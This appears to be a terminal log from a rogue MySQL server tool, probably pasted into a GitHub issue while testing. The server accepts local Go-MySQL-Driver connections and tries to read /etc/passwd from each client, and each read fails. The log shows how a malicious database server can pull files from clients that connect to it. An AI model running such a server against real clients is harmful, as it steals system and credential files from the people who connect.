 (base) ➜  ~ rogue_mysql_server
INFO[2024-08-10 14:52:16] Server started at [0.0.0.0:3306]
INFO[2024-08-10 14:52:23] New client from addr [127.0.0.1:57430] logged in with username [root], database
 [mysql], ID [2]
INFO[2024-08-10 14:52:23] ==== ATTRS ====
INFO[2024-08-10 14:52:23] [_client_name]: [Go-MySQL-Driver]
INFO[2024-08-10 14:52:23] [_os]: [linux]
INFO[2024-08-10 14:52:23] [_platform]: [amd64]
INFO[2024-08-10 14:52:23] [_pid]: [24020]
INFO[2024-08-10 14:52:23] [_server_host]: [127.0.0.1]
INFO[2024-08-10 14:52:23] ===============
INFO[2024-08-10 14:52:23] Client from addr [127.0.0.1:57430], ID [2] try to query [SET NAMES utf8]
INFO[2024-08-10 14:52:23] Now try to read file [/etc/passwd] from addr [127.0.0.1:57430], ID [2]
INFO[2024-08-10 14:52:23] Read failed, file may not exist or empty in client
INFO[2024-08-10 14:52:23] Client leaved, Addr [127.0.0.1:57430], ID [2]
INFO[2024-08-10 14:52:23] New client from addr [127.0.0.1:57444] logged in with username [root], database
 [mysql], ID [3]
INFO[2024-08-10 14:52:23] ==== ATTRS ====
INFO[2024-08-10 14:52:23] [_client_name]: [Go-MySQL-Driver]
INFO[2024-08-10 14:52:23] [_os]: [linux]
INFO[2024-08-10 14:52:23] [_platform]: [amd64]
INFO[2024-08-10 14:52:23] [_pid]: [24020]
INFO[2024-08-10 14:52:23] [_server_host]: [127.0.0.1]
INFO[2024-08-10 14:52:23] ===============
INFO[2024-08-10 14:52:23] Client from addr [127.0.0.1:57444], ID [3] try to query [SET NAMES utf8]
INFO[2024-08-10 14:52:23] Now try to read file [/etc/passwd] from addr [127.0.0.1:57444], ID [3]
INFO[2024-08-10 14:52:23] Read failed, file may not exist or empty in client